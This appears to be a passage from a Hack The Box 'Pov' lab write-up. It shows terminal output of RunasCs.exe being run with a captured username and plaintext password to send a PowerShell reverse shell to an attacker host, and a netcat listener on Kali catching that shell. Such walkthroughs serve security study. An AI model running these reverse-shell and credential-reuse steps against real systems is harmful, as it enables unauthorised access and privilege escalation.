 PS C:\windows\temp\good> dir
Directory: C:\windows\temp\good
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/27/2024 10:31 PM 51712 RunasCs.exe
PS C:\windows\temp\good> whoami
pov\sfitz
PS C:\windows\temp\good> ./RunasCs.exe alaading f8gQ8fynP44ek1m3 powershell.exe -r 10.10.16.12:2233
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0×0-5ea73$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 3464 created in background.
PS C:\windows\temp\good>
Test
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Pov]
└─$ sudo nc -lvvnp 2233
listening on [any] 2233 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.11.251] 49974
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
pov\alaading
PS C:\Windows\system32>